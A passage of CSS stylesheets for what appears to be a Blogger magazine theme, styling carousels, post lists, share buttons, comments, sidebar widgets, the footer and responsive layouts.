.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#fd4326}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:400;font-size:15px;line-height:1.4em}
.custom-widget .rcp-title a:hover{color:#fd4326}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:12px;text-transform:uppercase;font-weight:700;display:block;overflow:hidden}
.cmm-widget a:hover{color:#fd4326}
.cmm-widget{list-style:none;padding:0}
.header-ads h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:270px;height:185px;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;    text-decoration: none;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.post h2 a:hover{color:#fd4326}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em;    font-family: Oswald;
font-weight: 400;
font-style: normal;}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:5px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:700;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#fd4326;border-radius:2px;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#fd4326;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#fd4326}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:15%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:2px;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;margin-right:0}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
#related-wrap{margin-bottom:20px}
.related-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.related-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.related-posts h3 a{font-size:15px;line-height:1.4em;padding:10px 0 4px;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover,.g-tag a:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.4em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px;border-radius:2px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#fd4326}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}
.showpageNum a:hover,.showpage a:hover{background-color:#fd4326}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#fd4326;color:#fff}
.showpageOf{display:none!important}
.blogger-tab{display:block}
.comments-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.comments-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px;border-radius:2px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#fd4326;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f133';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#fd4326}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget h2{color:#1c1c1c;position:relative;    border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;    padding-bottom: 15px;}
.sidebar .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-7px}
.list-label-widget-content li a{color:#1c1c1c;font-size:11px;padding-left:15px;font-weight:100;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#fd4326}
.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}
.list-label-widget-content li:first-child span:last-child{top:2px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#fd4326;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;border-radius:2px}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:11px;font-weight:700!important;text-transform:uppercase;padding:6px 8px;border-radius:2px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#fd4326;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#fd4326;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;    margin-bottom: 5px;
text-decoration: none;
font-size: 15px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.PopularPosts ul li a:hover{color:#fd4326}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
#footer-wrapper{background-color:#0c0c0c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget h2{color:#F2F2F2;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px sol;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;id #272727}
.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#fd4326}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#fd4326}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#fd4326}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#fd4326}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:#000;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:10px;    float: left;
height: 30px;
line-height: 30px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: .3px;
color: #888;
text-transform: uppercase;
font-size: 10px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#fd4326}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{    display: block;
width: 30px;
height: 30px;
background-color: #f8d92f;
text-align: center;
color: #2b2b2b;
line-height: 30px;
margin-left: 10px;
padding: 0;
border-radius: 2px;}
.native-opt li a:hover{background-color:#fd4326;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}
.is-sticky #main-nav{animation-name:none;animation-duration:0s}
.header-menu.row{max-width:100%}
.ticker .widget{max-width:96%}
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
}
@media screen and (max-width: 980px) {
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:16px;height:37px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:25%}
.featured .feat-column1{width:50%;height:300px;margin-bottom:5px}
.featured .feat-column2{padding:0 2.5px 0 0}
.featured .feat-column3{padding:0 0 0 2.5px}
.featured .hot-item,.featured .rcp-thumb{height:300px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.featured .feat-column1,.featured .hot-item, .featured .rcp-thumb,.sbox .bx-column .box-thumbnail, .sbox .bx-column .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;}
.fbox .bx-first .bf-content{min-height: auto;}
.sbox .bx-column{width: 100%;padding: 0 !important}
.sbox .item2{margin-top:10px}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;height:250px;margin-bottom:5px;padding:0}
.featured .feat-column2{width:100%;padding:0}
.featured .hot-item,.featured .rcp-thumb{height:250px}
.featured .feat-column1 .rcp-title{font-size:20px}
.featured .feat-column3{margin-bottom:0!important}
.owl-carousel .owl-item,.carousel-item{width:100%}
.related-posts .related-item{width:100%;height:200px;margin:0 0 5px;padding:0}
.related-posts .related-item:last-child{margin-bottom:0}
.related-posts .related-item .related-img{height:200px}
.footer-wrapper{height:auto;padding:15px 0}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0}
.native-opt{display:none}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-align,.featured .hot-item,.featured .rcp-thumb,.main-carousel,.carousel-item,.carousel-item .box-image,.block-image,.block-image .thumb,.block-image .thumb a,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
 .tm-head #social-top ul li {
display: inline-block;
    float: none;
}
.tm-head #social-top ul {
    overflow: hidden;
    margin-right: 0;
}
.social-area {
    float: none;
    display: block;
    clear: both;
    text-align: center;
}
.tm-menu {
    float: none;
    width: 100%;
}
.tm-menu {
    float: none;
    width: 100%;
    text-align: center;
}
.tm-menu .selectnav {
    display: inline-block;
}
#topnav {
    height: auto;
}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.error-item{font-size:100px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 